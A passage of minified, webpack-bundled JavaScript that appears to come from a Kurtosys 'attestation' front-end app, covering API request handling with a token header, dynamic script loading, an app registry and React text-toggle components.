n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return 